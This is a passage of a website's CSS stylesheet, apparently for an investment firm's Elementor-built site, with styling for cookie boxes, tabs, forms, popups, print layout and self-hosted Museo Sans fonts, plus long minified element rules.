  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1945 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1945 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1945{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1945 .dialog-close-button{display:flex;}#elementor-popup-modal-1945 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1940 .elementor-element.elementor-element-0d3660f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1940 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1940{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1940 .dialog-close-button{display:flex;}#elementor-popup-modal-1940 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1936 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1936 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1936{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1936 .dialog-close-button{display:flex;}#elementor-popup-modal-1936 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1935 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1935 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1935{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1935 .dialog-close-button{display:flex;}#elementor-popup-modal-1935 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1934 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1934 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1934{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1934 .dialog-close-button{display:flex;}#elementor-popup-modal-1934 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1933 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1933 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1933{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1933 .dialog-close-button{display:flex;}#elementor-popup-modal-1933 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1932 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1932 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1932{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1932 .dialog-close-button{display:flex;}#elementor-popup-modal-1932 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2054 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2054 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2054 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2054 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2054 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2054 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2054 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2054 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2054 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2054 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2054 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2054 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2054 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2054 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2054 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2054 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2054 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2054 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2054 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2054 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2054 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2054 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2054 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2054 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2054 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2054 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2054 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2054 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2054 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2054 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2054 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2054 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2054 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2054 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2054 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2054 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2054 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2054 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2054 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2054 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2054 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2054 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2054 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2054 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2054 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2054 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2054 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2054 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2054 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2054 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2054 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2054 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2054 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2054 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2054 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2054 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2054 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2054 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2054 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2054 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2054 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2054 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2054 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2054 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2054 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2054 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2054 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2054 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2054 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2054 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2054{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2054 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2054 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2054 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2054 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2054 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2054 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2054 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2054 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2054 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2054 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2054 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2054 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2054 .elementor-element.elementor-element-71a4d8c2 > 